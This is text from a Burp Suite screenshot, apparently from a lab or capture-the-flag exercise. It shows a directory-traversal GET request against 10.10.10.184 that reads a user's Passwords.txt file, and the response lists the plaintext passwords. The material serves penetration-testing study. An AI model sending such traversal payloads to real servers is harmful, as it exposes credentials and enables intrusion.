 Burp Suite Community Edition v2.1.07 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://10.10.10.184
Request
Raw Params Headers Hex
GET /../../../../../../../../Users/Nathan/Desktop/Passwords.txt HTTP/1.1
Host: 10.10.10.184
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: lang_type=0x0404%24Chinese_Taiwan; dataPort=6063
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Content-type: text/plain
Content-Length: 156
Connection: close
AuthInfo:
1nsp3ctTh3Way2Mars!
Th3r34r3To0M4nyTrait0r5!
B3WithM30r4ga1n5tMe
L1k3B1gBut7s@W0rk
0nly7h3y0unGWi11F0l10w
IfH3s4b0Utg0t0H1sH0me
Gr4etN3w5w17hMySk1Pa5$
? < + > Type a search term 0 matches
Done 253 bytes | 260 millis